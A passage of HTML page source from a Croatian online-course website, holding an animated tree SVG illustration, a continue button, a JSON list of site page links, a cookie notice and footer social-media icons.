	 viewBox="0 0 299 303" style="enable-background:new 0 0 299 303;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#55B1C9;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#384B55;stroke-width:2;stroke-miterlimit:10;}
</style>
<g class="root">
	<path class="st0 inverted" d="M124.2,302c3.3-3.4,18.6-19.7,16.6-41.9c-0.5-5.4-2-10.6-4.3-15.5"/>
	<path class="st0 inverted" d="M174.3,300.1c-2.4-2-13.1-11.6-14.7-27.8c-1.2-12.4,3.7-21.6,5.7-24.9"/>
	<path class="st0 inverted" d="M192.2,283.1c-2.9-5.9-7.8-10.5-13.8-13c-6-2.5-12.8-2.8-19-0.7"/>
	<path class="st0" d="M139.9,271.7c-14.1-1.9-28.4-0.2-41.7,4.9"/>
	<path class="st0" d="M117.3,271.7c0.1,1.3,0.8,9.3-5.1,15.7c-2.8,3-6.4,5-10.4,5.9"/>
	<path class="st0 inverted" d="M227.1,268.1c-4.5-4-15.5-12.8-32.1-15.3c-8.6-1.3-17.4-0.8-25.7,1.6"/>
	<path class="st0" d="M132.9,252.1c-7.5-1.7-15.2-2.2-22.9-1.4c-16.6,1.8-28.7,9.2-34.8,13.6"/>
</g>
<g class="part-1">
	<path class="st0" d="M265.1,137.5c-32.5-20.4-68.9-19.5-88.3-0.8c-10.1,9.8-13.7,22.5-15,31.8c-0.3,5.2-0.7,12.4-0.9,20.9
		c-0.3,14.1,0,23.8,0.2,28.4c0.7,15.2,1.1,22.9,4.1,29.3c1.8,3.7,5.2,10.9,13.3,16c10.1,6.3,20.6,5.1,23.9,4.6"/>
	<path class="st0" d="M35.6,137.5c32.5-20.4,68.9-19.5,88.3-0.8c10.1,9.8,13.7,22.5,15,31.8c0.3,5.2,0.7,12.4,0.9,20.9
		c0.3,14.1,0,23.8-0.2,28.4c-0.7,15.2-1.1,22.9-4.1,29.3c-3.8,7.9-9.4,13-13.3,16"/>
	<path class="st1" d="M182.1,94c-2.3,0.8-15.7,5.2-22.4,19.2c-4.8,10.1-3.4,19.4-2.7,22.7c6.7-6.9,14.6-12.5,23.4-16.6
		c38.9-18.2,79.4,2.3,86.3,5.9"/>
	<path class="st0" d="M118.5,94c2.3,0.8,15.7,5.2,22.4,19.2c4.8,10.1,3.4,19.4,2.7,22.7c-6.7-6.9-14.6-12.5-23.4-16.6
		c-38.9-18.2-79.4,2.3-86.3,5.9"/>
</g>
<g class="leaf-group-1">
	<path class="st1" d="M41.4,86.4c0.1,1,2.1,14,14.2,19.8c10.6,5.1,20.5,0.7,21.9,0.1c-0.1-1-1.1-13.2-12-19.6
		C53.8,79.9,42,86.1,41.4,86.4z"/>
	<path class="st1" d="M13.7,105c0.3,0.7,3.8,9.2,13.1,11.2c8.1,1.7,14.2-2.9,15-3.6c-0.2-0.7-2.9-8.9-11.5-11.5
		C21.2,98.4,14.1,104.7,13.7,105z"/>
	<path class="st0" d="M42.5,157.4c0.6,0,8.1-0.2,12.2-6.7c3.6-5.6,1.9-11.6,1.6-12.4c-0.6,0-7.6-0.3-11.9,5.4
		C39.7,149.9,42.3,157.1,42.5,157.4z"/>
	<path class="st0" d="M1.9,125.9c0.3,0.5,3.9,7.2,11.6,8c6.8,0.7,11.3-3.6,12-4.2c-0.2-0.5-3.1-7-10.4-8.4
		C7.5,120,2.2,125.6,1.9,125.9z"/>
	<path class="st0" d="M12.5,158.7c0.6,0,8.3,0.4,13-5.9c4.1-5.5,2.8-11.7,2.6-12.6c-0.6-0.1-7.7-0.9-12.6,4.7
		C10.2,150.8,12.4,158.3,12.5,158.7z"/>
	<path class="st1" d="M257.6,86.5c-0.1,1-2.1,14-14.2,19.8c-10.6,5.1-20.5,0.7-21.9,0.1c0.1-1,1.1-13.2,12-19.6
		C245.1,80,257,86.2,257.6,86.5z"/>
	<path class="st1" d="M285.3,105.1c-0.3,0.7-3.8,9.2-13.1,11.2c-8.1,1.7-14.2-2.9-15-3.6c0.2-0.7,2.9-8.9,11.5-11.5
		C277.8,98.6,284.9,104.8,285.3,105.1z"/>
	<path class="st0" d="M256.5,157.6c-0.6,0-8.1-0.2-12.2-6.7c-3.6-5.6-1.9-11.6-1.6-12.4c0.6,0,7.5-0.3,11.9,5.4
		C259.3,150.1,256.7,157.2,256.5,157.6z"/>
	<path class="st1" d="M297.1,126.1c-0.3,0.5-3.9,7.2-11.6,8c-6.8,0.7-11.3-3.6-12-4.2c0.2-0.5,3.1-7,10.4-8.4
		C291.5,120.1,296.8,125.8,297.1,126.1z"/>
	<path class="st0" d="M286.5,158.8c-0.6,0-8.3,0.4-13-5.9c-4.1-5.5-2.8-11.7-2.6-12.6c0.6-0.1,7.7-0.9,12.6,4.7
		C288.8,150.9,286.6,158.5,286.5,158.8z"/>
</g>
<g class="part-2">
	<path class="st1" d="M87.8,35.2c-1,6.4-0.4,12.9,1.9,19c2.3,6,6.1,11.4,11.1,15.5"/>
	<path class="st1" d="M211.9,35.7c1.2,6.5,0.4,13.3-2.1,19.4c-2.6,6.1-6.9,11.4-12.4,15.1"/>
	<path class="st1" d="M55.4,72.4c7.1-2.5,26.5-8.2,50.1-1.7c25.5,7,39.8,24,44.3,29.8c7.7-10,17.5-18.2,28.8-23.8
		c29.8-14.7,58.9-5.9,65.9-3.6"/>
</g>
<g class="leaf-group-2">
	<path class="st1" d="M89.2,104.9c0.5,0.3,6.4,4.3,13.1,1.6c5.9-2.4,7.8-7.9,8.1-8.7c-0.4-0.3-5.7-4.4-12.3-2.4
		C91.2,97.5,89.3,104.5,89.2,104.9z"/>
	<path class="st1" d="M100.4,78.1c-0.1,0.5-0.6,6.5,4.2,10.5c4.2,3.5,9.1,2.6,9.8,2.5c0.1-0.5,1-6-3.2-10.2
		C106.7,76.5,100.7,78,100.4,78.1z"/>
	<path class="st1" d="M209.8,105c-0.5,0.3-6.4,4.3-13.1,1.6c-5.9-2.4-7.8-7.9-8.1-8.7c0.4-0.3,5.7-4.4,12.3-2.4
		C207.8,97.6,209.7,104.6,209.8,105z"/>
	<path class="st1" d="M198.6,78.2c0.1,0.5,0.6,6.5-4.2,10.5c-4.2,3.5-9.1,2.6-9.8,2.5c-0.1-0.5-1-6,3.2-10.2
		C192.3,76.7,198.3,78.1,198.6,78.2z"/>
</g>
<g class="part-3">
	<path class="st1 inverted" d="M149.5,45.2c-5.9-8.4-13.1-15.9-21.3-22.1"/>
	<path class="st1 inverted" d="M149.5,45.2c5.9-8.4,13.1-15.9,21.3-22.1"/>
	<path class="st1 inverted" d="M149.5,78.9V45.2"/>
</g>
<g class="leaf-group-3">
	<path class="st1" d="M62.8,17.3c-0.3,0.7-4,10.1,1.8,18.6c5,7.4,13.3,8.4,14.4,8.5c0.3-0.7,4.4-9.1-0.4-17.6
		C73.6,17.8,63.3,17.3,62.8,17.3z"/>
	<path class="st1" d="M28.7,52.9c0.2,0.8,3.5,11,14,14.2c9.2,2.8,16.7-2,17.7-2.7c-0.2-0.8-2.5-10.5-12.2-14.3
		C37.9,46.1,29.1,52.6,28.7,52.9z"/>
	<path class="st1" d="M180.1,49.8c0.3,0.6,4.4,8.6,0,16.7c-3.9,7-11.1,8.6-12.1,8.8c-0.4-0.6-4.7-7.8-1.1-15.7
		C170.6,51.2,179.6,49.9,180.1,49.8z"/>
	<path class="st1" d="M195.5,32.8c0.5,0.3,7.2,3.8,8.1,11.5c0.8,6.7-3.5,11.3-4.1,12c-0.5-0.2-7-3.1-8.4-10.3
		C189.6,38.3,195.2,33,195.5,32.8z"/>
	<path class="st1" d="M118.9,49.7c-0.3,0.6-4.4,8.6,0,16.7c3.9,7,11.1,8.6,12.1,8.8c0.4-0.6,4.7-7.8,1.1-15.7
		C128.4,51,119.4,49.8,118.9,49.7z"/>
	<path class="st1" d="M103.5,32.6c-0.5,0.3-7.2,3.8-8.1,11.5c-0.8,6.7,3.5,11.3,4.1,12c0.5-0.2,7-3.1,8.4-10.3
		C109.4,38.2,103.8,32.9,103.5,32.6z"/>
	<path class="st1" d="M236.2,17.4c0.3,0.7,4,10.1-1.8,18.6c-5,7.4-13.3,8.4-14.4,8.5c-0.3-0.7-4.4-9.1,0.4-17.6
		C225.4,17.9,235.6,17.4,236.2,17.4z"/>
	<path class="st1" d="M270.3,53c-0.2,0.8-3.5,11-14,14.2c-9.2,2.8-16.7-2-17.7-2.7c0.2-0.8,2.5-10.5,12.2-14.3
		C261.1,46.2,269.9,52.7,270.3,53z"/>
</g>
<g class="leaf-group-4">
	<path class="st1" d="M115.7,35.3c0.2,0.4,3.4,5.6,9.6,6c5.4,0.3,8.9-3.3,9.4-3.8c-0.2-0.4-2.8-5.5-8.6-6.3
		C119.9,30.4,115.9,35.1,115.7,35.3z"/>
	<path class="st1" d="M104.6,18.7c0.2,0.4,2.3,4.9,7.4,5.8c4.5,0.8,7.7-1.9,8.1-2.3c-0.1-0.4-1.8-4.8-6.6-6
		C108.5,14.9,104.8,18.5,104.6,18.7z"/>
	<path class="st1" d="M124.4,2c-0.3,0.3-4.1,3.6-3.4,8.8c0.6,4.5,4.1,6.8,4.6,7.1c0.3-0.2,4-3.1,3.8-8C129.2,4.6,124.7,2.1,124.4,2z
		"/>
	<path class="st1" d="M138.2,9.9c-0.3,0.4-4.2,5-2.5,11c1.5,5.2,6.1,7.3,6.7,7.6c0.3-0.3,4.2-4.4,3.1-10.2
		C144.3,12.2,138.5,10,138.2,9.9z"/>
	<path class="st1" d="M183.3,35.4c-0.2,0.4-3.4,5.6-9.6,6c-5.4,0.3-8.9-3.3-9.4-3.8c0.2-0.4,2.8-5.5,8.6-6.3
		C179.1,30.5,183.1,35.2,183.3,35.4z"/>
	<path class="st1" d="M194.4,18.8c-0.2,0.4-2.3,4.9-7.4,5.8c-4.5,0.8-7.7-1.9-8.1-2.3c0.1-0.4,1.8-4.8,6.6-6
		C190.5,15,194.2,18.6,194.4,18.8z"/>
	<path class="st1" d="M174.6,2.1c0.3,0.3,4.1,3.6,3.4,8.8c-0.6,4.5-4.1,6.8-4.6,7.1c-0.3-0.2-4-3.1-3.8-8
		C169.8,4.8,174.3,2.2,174.6,2.1z"/>
	<path class="st1" d="M160.8,10c0.3,0.4,4.2,5,2.5,11c-1.5,5.2-6.1,7.3-6.7,7.6c-0.3-0.3-4.2-4.4-3.1-10.2
		C154.7,12.3,160.5,10.1,160.8,10z"/>
</g>
</svg>
    </div>
    <div class="animated-tree">
        <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 299 303" style="enable-background:new 0 0 299 303;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#55B1C9;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#384B55;stroke-width:2;stroke-miterlimit:10;}
</style>
<g class="root">
	<path class="st0 inverted" d="M124.2,302c3.3-3.4,18.6-19.7,16.6-41.9c-0.5-5.4-2-10.6-4.3-15.5"/>
	<path class="st0 inverted" d="M174.3,300.1c-2.4-2-13.1-11.6-14.7-27.8c-1.2-12.4,3.7-21.6,5.7-24.9"/>
	<path class="st0 inverted" d="M192.2,283.1c-2.9-5.9-7.8-10.5-13.8-13c-6-2.5-12.8-2.8-19-0.7"/>
	<path class="st0" d="M139.9,271.7c-14.1-1.9-28.4-0.2-41.7,4.9"/>
	<path class="st0" d="M117.3,271.7c0.1,1.3,0.8,9.3-5.1,15.7c-2.8,3-6.4,5-10.4,5.9"/>
	<path class="st0 inverted" d="M227.1,268.1c-4.5-4-15.5-12.8-32.1-15.3c-8.6-1.3-17.4-0.8-25.7,1.6"/>
	<path class="st0" d="M132.9,252.1c-7.5-1.7-15.2-2.2-22.9-1.4c-16.6,1.8-28.7,9.2-34.8,13.6"/>
</g>
<g class="part-1">
	<path class="st0" d="M265.1,137.5c-32.5-20.4-68.9-19.5-88.3-0.8c-10.1,9.8-13.7,22.5-15,31.8c-0.3,5.2-0.7,12.4-0.9,20.9
		c-0.3,14.1,0,23.8,0.2,28.4c0.7,15.2,1.1,22.9,4.1,29.3c1.8,3.7,5.2,10.9,13.3,16c10.1,6.3,20.6,5.1,23.9,4.6"/>
	<path class="st0" d="M35.6,137.5c32.5-20.4,68.9-19.5,88.3-0.8c10.1,9.8,13.7,22.5,15,31.8c0.3,5.2,0.7,12.4,0.9,20.9
		c0.3,14.1,0,23.8-0.2,28.4c-0.7,15.2-1.1,22.9-4.1,29.3c-3.8,7.9-9.4,13-13.3,16"/>
	<path class="st1" d="M182.1,94c-2.3,0.8-15.7,5.2-22.4,19.2c-4.8,10.1-3.4,19.4-2.7,22.7c6.7-6.9,14.6-12.5,23.4-16.6
		c38.9-18.2,79.4,2.3,86.3,5.9"/>
	<path class="st0" d="M118.5,94c2.3,0.8,15.7,5.2,22.4,19.2c4.8,10.1,3.4,19.4,2.7,22.7c-6.7-6.9-14.6-12.5-23.4-16.6
		c-38.9-18.2-79.4,2.3-86.3,5.9"/>
</g>
<g class="leaf-group-1">
	<path class="st1" d="M41.4,86.4c0.1,1,2.1,14,14.2,19.8c10.6,5.1,20.5,0.7,21.9,0.1c-0.1-1-1.1-13.2-12-19.6
		C53.8,79.9,42,86.1,41.4,86.4z"/>
	<path class="st1" d="M13.7,105c0.3,0.7,3.8,9.2,13.1,11.2c8.1,1.7,14.2-2.9,15-3.6c-0.2-0.7-2.9-8.9-11.5-11.5
		C21.2,98.4,14.1,104.7,13.7,105z"/>
	<path class="st0" d="M42.5,157.4c0.6,0,8.1-0.2,12.2-6.7c3.6-5.6,1.9-11.6,1.6-12.4c-0.6,0-7.6-0.3-11.9,5.4
		C39.7,149.9,42.3,157.1,42.5,157.4z"/>
	<path class="st0" d="M1.9,125.9c0.3,0.5,3.9,7.2,11.6,8c6.8,0.7,11.3-3.6,12-4.2c-0.2-0.5-3.1-7-10.4-8.4
		C7.5,120,2.2,125.6,1.9,125.9z"/>
	<path class="st0" d="M12.5,158.7c0.6,0,8.3,0.4,13-5.9c4.1-5.5,2.8-11.7,2.6-12.6c-0.6-0.1-7.7-0.9-12.6,4.7
		C10.2,150.8,12.4,158.3,12.5,158.7z"/>
	<path class="st1" d="M257.6,86.5c-0.1,1-2.1,14-14.2,19.8c-10.6,5.1-20.5,0.7-21.9,0.1c0.1-1,1.1-13.2,12-19.6
		C245.1,80,257,86.2,257.6,86.5z"/>
	<path class="st1" d="M285.3,105.1c-0.3,0.7-3.8,9.2-13.1,11.2c-8.1,1.7-14.2-2.9-15-3.6c0.2-0.7,2.9-8.9,11.5-11.5
		C277.8,98.6,284.9,104.8,285.3,105.1z"/>
	<path class="st0" d="M256.5,157.6c-0.6,0-8.1-0.2-12.2-6.7c-3.6-5.6-1.9-11.6-1.6-12.4c0.6,0,7.5-0.3,11.9,5.4
		C259.3,150.1,256.7,157.2,256.5,157.6z"/>
	<path class="st1" d="M297.1,126.1c-0.3,0.5-3.9,7.2-11.6,8c-6.8,0.7-11.3-3.6-12-4.2c0.2-0.5,3.1-7,10.4-8.4
		C291.5,120.1,296.8,125.8,297.1,126.1z"/>
	<path class="st0" d="M286.5,158.8c-0.6,0-8.3,0.4-13-5.9c-4.1-5.5-2.8-11.7-2.6-12.6c0.6-0.1,7.7-0.9,12.6,4.7
		C288.8,150.9,286.6,158.5,286.5,158.8z"/>
</g>
<g class="part-2">
	<path class="st1" d="M87.8,35.2c-1,6.4-0.4,12.9,1.9,19c2.3,6,6.1,11.4,11.1,15.5"/>
	<path class="st1" d="M211.9,35.7c1.2,6.5,0.4,13.3-2.1,19.4c-2.6,6.1-6.9,11.4-12.4,15.1"/>
	<path class="st1" d="M55.4,72.4c7.1-2.5,26.5-8.2,50.1-1.7c25.5,7,39.8,24,44.3,29.8c7.7-10,17.5-18.2,28.8-23.8
		c29.8-14.7,58.9-5.9,65.9-3.6"/>
</g>
<g class="leaf-group-2">
	<path class="st1" d="M89.2,104.9c0.5,0.3,6.4,4.3,13.1,1.6c5.9-2.4,7.8-7.9,8.1-8.7c-0.4-0.3-5.7-4.4-12.3-2.4
		C91.2,97.5,89.3,104.5,89.2,104.9z"/>
	<path class="st1" d="M100.4,78.1c-0.1,0.5-0.6,6.5,4.2,10.5c4.2,3.5,9.1,2.6,9.8,2.5c0.1-0.5,1-6-3.2-10.2
		C106.7,76.5,100.7,78,100.4,78.1z"/>
	<path class="st1" d="M209.8,105c-0.5,0.3-6.4,4.3-13.1,1.6c-5.9-2.4-7.8-7.9-8.1-8.7c0.4-0.3,5.7-4.4,12.3-2.4
		C207.8,97.6,209.7,104.6,209.8,105z"/>
	<path class="st1" d="M198.6,78.2c0.1,0.5,0.6,6.5-4.2,10.5c-4.2,3.5-9.1,2.6-9.8,2.5c-0.1-0.5-1-6,3.2-10.2
		C192.3,76.7,198.3,78.1,198.6,78.2z"/>
</g>
<g class="part-3">
	<path class="st1 inverted" d="M149.5,45.2c-5.9-8.4-13.1-15.9-21.3-22.1"/>
	<path class="st1 inverted" d="M149.5,45.2c5.9-8.4,13.1-15.9,21.3-22.1"/>
	<path class="st1 inverted" d="M149.5,78.9V45.2"/>
</g>
<g class="leaf-group-3">
	<path class="st1" d="M62.8,17.3c-0.3,0.7-4,10.1,1.8,18.6c5,7.4,13.3,8.4,14.4,8.5c0.3-0.7,4.4-9.1-0.4-17.6
		C73.6,17.8,63.3,17.3,62.8,17.3z"/>
	<path class="st1" d="M28.7,52.9c0.2,0.8,3.5,11,14,14.2c9.2,2.8,16.7-2,17.7-2.7c-0.2-0.8-2.5-10.5-12.2-14.3
		C37.9,46.1,29.1,52.6,28.7,52.9z"/>
	<path class="st1" d="M180.1,49.8c0.3,0.6,4.4,8.6,0,16.7c-3.9,7-11.1,8.6-12.1,8.8c-0.4-0.6-4.7-7.8-1.1-15.7
		C170.6,51.2,179.6,49.9,180.1,49.8z"/>
	<path class="st1" d="M195.5,32.8c0.5,0.3,7.2,3.8,8.1,11.5c0.8,6.7-3.5,11.3-4.1,12c-0.5-0.2-7-3.1-8.4-10.3
		C189.6,38.3,195.2,33,195.5,32.8z"/>
	<path class="st1" d="M118.9,49.7c-0.3,0.6-4.4,8.6,0,16.7c3.9,7,11.1,8.6,12.1,8.8c0.4-0.6,4.7-7.8,1.1-15.7
		C128.4,51,119.4,49.8,118.9,49.7z"/>
	<path class="st1" d="M103.5,32.6c-0.5,0.3-7.2,3.8-8.1,11.5c-0.8,6.7,3.5,11.3,4.1,12c0.5-0.2,7-3.1,8.4-10.3
		C109.4,38.2,103.8,32.9,103.5,32.6z"/>
	<path class="st1" d="M236.2,17.4c0.3,0.7,4,10.1-1.8,18.6c-5,7.4-13.3,8.4-14.4,8.5c-0.3-0.7-4.4-9.1,0.4-17.6
		C225.4,17.9,235.6,17.4,236.2,17.4z"/>
	<path class="st1" d="M270.3,53c-0.2,0.8-3.5,11-14,14.2c-9.2,2.8-16.7-2-17.7-2.7c0.2-0.8,2.5-10.5,12.2-14.3
		C261.1,46.2,269.9,52.7,270.3,53z"/>
</g>
<g class="leaf-group-4">
	<path class="st1" d="M115.7,35.3c0.2,0.4,3.4,5.6,9.6,6c5.4,0.3,8.9-3.3,9.4-3.8c-0.2-0.4-2.8-5.5-8.6-6.3
		C119.9,30.4,115.9,35.1,115.7,35.3z"/>
	<path class="st1" d="M104.6,18.7c0.2,0.4,2.3,4.9,7.4,5.8c4.5,0.8,7.7-1.9,8.1-2.3c-0.1-0.4-1.8-4.8-6.6-6
		C108.5,14.9,104.8,18.5,104.6,18.7z"/>
	<path class="st1" d="M124.4,2c-0.3,0.3-4.1,3.6-3.4,8.8c0.6,4.5,4.1,6.8,4.6,7.1c0.3-0.2,4-3.1,3.8-8C129.2,4.6,124.7,2.1,124.4,2z
		"/>
	<path class="st1" d="M138.2,9.9c-0.3,0.4-4.2,5-2.5,11c1.5,5.2,6.1,7.3,6.7,7.6c0.3-0.3,4.2-4.4,3.1-10.2
		C144.3,12.2,138.5,10,138.2,9.9z"/>
	<path class="st1" d="M183.3,35.4c-0.2,0.4-3.4,5.6-9.6,6c-5.4,0.3-8.9-3.3-9.4-3.8c0.2-0.4,2.8-5.5,8.6-6.3
		C179.1,30.5,183.1,35.2,183.3,35.4z"/>
	<path class="st1" d="M194.4,18.8c-0.2,0.4-2.3,4.9-7.4,5.8c-4.5,0.8-7.7-1.9-8.1-2.3c0.1-0.4,1.8-4.8,6.6-6
		C190.5,15,194.2,18.6,194.4,18.8z"/>
	<path class="st1" d="M174.6,2.1c0.3,0.3,4.1,3.6,3.4,8.8c-0.6,4.5-4.1,6.8-4.6,7.1c-0.3-0.2-4-3.1-3.8-8
		C169.8,4.8,174.3,2.2,174.6,2.1z"/>
	<path class="st1" d="M160.8,10c0.3,0.4,4.2,5,2.5,11c-1.5,5.2-6.1,7.3-6.7,7.6c-0.3-0.3-4.2-4.4-3.1-10.2
		C154.7,12.3,160.5,10.1,160.8,10z"/>
</g>
</svg>
    </div>
    <span class="inhale-text"></span>
    <button>Nastavi na stranicu<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.25 2.86279C9.25 2.44858 8.91421 2.11279 8.5 2.11279C8.08579 2.11279 7.75 2.44858 7.75 2.86279V12.0521L4.53033 8.83246C4.23744 8.53957 3.76256 8.53957 3.46967 8.83246C3.17678 9.12536 3.17678 9.60023 3.46967 9.89312L7.96967 14.3931C8.04158 14.465 8.12445 14.5193 8.21291 14.5559C8.30134 14.5926 8.39831 14.6128 8.5 14.6128C8.69194 14.6128 8.88388 14.5396 9.03033 14.3931L13.5303 9.89312C13.8232 9.60023 13.8232 9.12536 13.5303 8.83246C13.2374 8.53957 12.7626 8.53957 12.4697 8.83246L9.25 12.0521V2.86279Z" fill="url(#paint0_linear_3777_30032)"/>
<defs>
<linearGradient id="paint0_linear_3777_30032" x1="-6.9063" y1="-12.3854" x2="25.6932" y2="-9.29152" gradientUnits="userSpaceOnUse">
<stop stop-color="#377EC7"/>
<stop offset="1" stop-color="#7BF0CC"/>
</linearGradient>
</defs>
</svg>
</button>
</div>

<script id="wp-nonce" type="application/json">"0a1fb7d5c1"</script>

<script id="page-links" type="application/json">[{"id":"about_us","url":"https:\/\/oa.hr\/about\/"},{"id":"contact_us","url":"https:\/\/oa.hr\/contact\/"},{"id":"courses_all","url":"https:\/\/oa.hr\/courses\/"},{"id":"forgot_password","url":"https:\/\/oa.hr\/forgot-password\/"},{"id":"home","url":"https:\/\/oa.hr\/landing-page\/"},{"id":"login","url":"https:\/\/oa.hr\/login\/"},{"id":"logout","url":"https:\/\/oa.hr\/odjava\/"},{"id":"my_profile","url":"https:\/\/oa.hr\/profile\/"},{"id":"oasis","url":"https:\/\/oa.hr\/oasis\/"},{"id":"privacy_policy","url":"https:\/\/oa.hr\/privacy-policy\/"},{"id":"registration","url":"https:\/\/oa.hr\/registration\/"},{"id":"reset_password","url":"https:\/\/oa.hr\/login\/?"},{"id":"reset_password_link_broken","url":"https:\/\/oa.hr\/reset-password-link-broken\/"},{"id":"terms_of_use","url":"https:\/\/oa.hr\/terms-and-conditions\/"},{"id":"user_profile_settings","url":"https:\/\/oa.hr\/edit-profile\/"}]</script>
<footer data-animation="defaultFadeUp">
    <div class="cookie-warning">
        <span>Web koristi kolačiće kako bi se osiguralo bolje korisničko iskustvo i funkcionalnost stranica.</span>
        <button>OK</button>
    </div>

    <ul class="footer-navigation">
        <li><a href="https://oa.hr/courses/">Tečajevi</a></li>
        <li><a href="https://oa.hr/oasis/">OAza</a></li>
        <li><a href="https://oa.hr/faq/">Pomoć</a></li>
    </ul>

    <ul class="social-media">
        <li><a href="https://www.facebook.com/OAomniakademija/" target="_blank"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2187_33744)">
<path d="M12.3047 0.53125C9.20206 0.531307 6.22002 1.73306 3.98431 3.88435C1.7486 6.03565 0.433007 8.96925 0.313588 12.0696C0.194169 15.17 1.2802 18.1961 3.34381 20.513C5.40741 22.8298 8.28818 24.2574 11.3816 24.4961V15.3006H8.61239C8.36758 15.3006 8.13279 15.2034 7.95968 15.0303C7.78657 14.8571 7.68932 14.6224 7.68932 14.3775C7.68932 14.1327 7.78657 13.8979 7.95968 13.7248C8.13279 13.5517 8.36758 13.4545 8.61239 13.4545H11.3816V10.6852C11.3828 9.70631 11.7721 8.7678 12.4643 8.0756C13.1565 7.3834 14.095 6.99403 15.0739 6.99291H16.9201C17.1649 6.99291 17.3997 7.09016 17.5728 7.26327C17.7459 7.43638 17.8432 7.67117 17.8432 7.91599C17.8432 8.1608 17.7459 8.39559 17.5728 8.5687C17.3997 8.74181 17.1649 8.83907 16.9201 8.83907H15.0739C14.5845 8.83963 14.1152 9.03431 13.7691 9.38041C13.423 9.72651 13.2283 10.1958 13.2278 10.6852V13.4545H15.997C16.2418 13.4545 16.4766 13.5517 16.6497 13.7248C16.8229 13.8979 16.9201 14.1327 16.9201 14.3775C16.9201 14.6224 16.8229 14.8571 16.6497 15.0303C16.4766 15.2034 16.2418 15.3006 15.997 15.3006H13.2278V24.4961C16.3212 24.2574 19.202 22.8298 21.2656 20.5129C23.3292 18.196 24.4152 15.1699 24.2958 12.0696C24.1764 8.96926 22.8608 6.03566 20.6251 3.88437C18.3894 1.73308 15.4074 0.531318 12.3047 0.53125Z" fill="url(#paint0_linear_2187_33744)"/>
</g>
<defs>
<linearGradient id="paint0_linear_2187_33744" x1="-22.9097" y1="-27.2645" x2="51.3242" y2="-18.8652" gradientUnits="userSpaceOnUse">
<stop stop-color="#377EC7"/>
<stop offset="1" stop-color="#7BF0CC"/>
</linearGradient>
<clipPath id="clip0_2187_33744">
<rect width="24" height="24" fill="white" transform="translate(0.304688 0.53125)"/>
</clipPath>
</defs>
</svg>
</a></li>
        <li><a href="https://www.instagram.com/omniakademija/" target="_blank"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.8047 15.5312C13.7377 15.5312 15.3047 13.9642 15.3047 12.0312C15.3047 10.0983 13.7377 8.53125 11.8047 8.53125C9.87169 8.53125 8.30469 10.0983 8.30469 12.0312C8.30469 13.9642 9.87169 15.5312 11.8047 15.5312Z" fill="url(#paint0_linear_2187_33746)"/>
<path d="M16.4247 1.53125H7.18469C5.62576 1.53302 4.13118 2.15308 3.02885 3.25541C1.92652 4.35774 1.30645 5.85232 1.30469 7.41125V16.6512C1.30645 18.2102 1.92652 19.7048 3.02885 20.8071C4.13118 21.9094 5.62576 22.5295 7.18469 22.5312H16.4247C17.9836 22.5295 19.4782 21.9094 20.5805 20.8071C21.6829 19.7048 22.3029 18.2102 22.3047 16.6512V7.41125C22.3029 5.85232 21.6829 4.35774 20.5805 3.25541C19.4782 2.15308 17.9836 1.53302 16.4247 1.53125ZM11.8047 17.0712C10.8079 17.0712 9.83344 16.7757 9.00461 16.2219C8.17579 15.6681 7.5298 14.8809 7.14833 13.96C6.76687 13.039 6.66706 12.0257 6.86153 11.048C7.056 10.0703 7.53601 9.17229 8.24087 8.46743C8.94573 7.76258 9.84377 7.28256 10.8214 7.08809C11.7991 6.89362 12.8125 6.99343 13.7334 7.3749C14.6544 7.75636 15.4415 8.40235 15.9953 9.23118C16.5491 10.06 16.8447 11.0344 16.8447 12.0312C16.8432 13.3675 16.3117 14.6485 15.3668 15.5934C14.422 16.5383 13.1409 17.0697 11.8047 17.0712ZM17.2647 7.83125C17.0155 7.83125 16.7719 7.75735 16.5647 7.6189C16.3575 7.48045 16.196 7.28367 16.1006 7.05343C16.0052 6.8232 15.9803 6.56985 16.0289 6.32544C16.0775 6.08102 16.1975 5.85651 16.3737 5.68029C16.5499 5.50408 16.7745 5.38408 17.0189 5.33546C17.2633 5.28684 17.5166 5.3118 17.7469 5.40716C17.9771 5.50253 18.1739 5.66403 18.3123 5.87123C18.4508 6.07844 18.5247 6.32205 18.5247 6.57125C18.5247 6.90542 18.3919 7.22591 18.1556 7.4622C17.9193 7.6985 17.5989 7.83125 17.2647 7.83125Z" fill="url(#paint1_linear_2187_33746)"/>
<defs>
<linearGradient id="paint0_linear_2187_33746" x1="1.53382" y1="0.412288" x2="23.1862" y2="2.8586" gradientUnits="userSpaceOnUse">
<stop stop-color="#377EC7"/>
<stop offset="1" stop-color="#7BF0CC"/>
</linearGradient>
<linearGradient id="paint1_linear_2187_33746" x1="-19.0079" y1="-22.8256" x2="45.9491" y2="-15.4867" gradientUnits="userSpaceOnUse">
<stop stop-color="#377EC7"/>
<stop offset="1" stop-color="#7BF0CC"/>
</linearGradient>
</defs>
</svg>
</a></li>
        <li><a href="https://www.youtube.com/channel/UCkbUnyRWfTTthUM8wJYatAg" target="_blank"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2187_33745)">
